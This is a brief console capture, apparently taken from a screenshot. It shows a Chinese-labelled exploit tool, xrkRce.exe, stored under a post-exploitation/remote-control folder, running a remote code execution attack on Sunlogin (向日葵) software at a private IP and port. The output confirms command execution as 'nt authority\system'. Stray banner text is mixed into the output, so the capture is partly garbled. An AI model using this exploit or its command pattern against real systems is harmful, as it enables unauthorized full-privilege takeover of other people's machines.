 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.4061]
(c) Microsoft Corporation。保留所有权利。
D:\SRC\工具\后渗透\远控\xrkRce_win>xrkRce.exe -h 172.22.12.31  -t rce -p 49686 -c "whoami"
SELECT *
SUNLOGIN—RCE
FROM World
by:T00ls.net
WHERE “Someone”
向日葵Rce
----------------------------------------------
[Info] 命令执行成功:
LIKE ‘%You%’
nt authority\system
D:\SRC\工具\后渗透\远控\xrkRce_win>
...
/> no results !